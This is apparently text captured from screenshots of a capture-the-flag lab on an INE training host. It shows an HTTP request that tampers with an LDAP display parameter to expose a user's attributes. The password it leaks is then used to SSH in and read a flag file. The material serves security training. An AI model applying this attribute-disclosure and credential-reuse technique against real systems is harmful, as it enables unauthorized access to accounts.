 Request
Pretty Raw Hex \n
1 GET /item?cn=david&disp=uidNumber,sshPublicKey,gidNumber HTTP/1.1
2 Host: demo.ine.local:9090
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://demo.ine.local:9090/fruit_or_veg?objectClass=posixAccount
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
</title>
<link rel="shortcut icon" type="image/x
<link rel="apple-touch-icon" href="/app
</head>
<body>
<!-- Search filter: (cn=david) --><h1>
</h1>
<p>
<a href='/'>
Main Menu
</a>
</p>
<dl>
<dt>
uidNumber
</dt>
<dd>
5003
</dd>
<dt>
gidNumber
</dt>
<dd>
5502
</dd>
<dt>
sshPublicKey
</dt>
<dd>
r0ck_s0l1d_p4ssw0rd
</dd>
</dl>
<p>
<a href='/fruit_or_veg?objectClass=po
&laquo; Back
</a>
</p>
File Actions Edit View Help
root@INE:~# ssh david@192.140.114.3
The authenticity of host '192.140.114.3 (192.140.114.3)' can't be established.
ED25519 key fingerprint is SHA256:t9d0elIVPu2kuBPiaIQs95n9QY6N8j4Kg+wm79vMxsU.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.140.114.3' (ED25519) to the list of known hosts.
david@192.140.114.3's password:
Welcome to Ubuntu 20.04.3 LTS (GNU/Linux 5.4.0-152-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
david@demo:~$ ls -la
total 20
drwxr-xr-x 1 david admins 4096 Apr 23 18:33 .
drwxr-xr-x 1 root root 4096 Feb 17 2022 ..
drwx------ 2 david admins 4096 Apr 23 18:33 .cache
-rw-r--r-- 1 root root 33 Feb 17 2022 flag
david@demo:~$ cat flag
5520dd2d85e5003db92048c629bb5072
david@demo:~$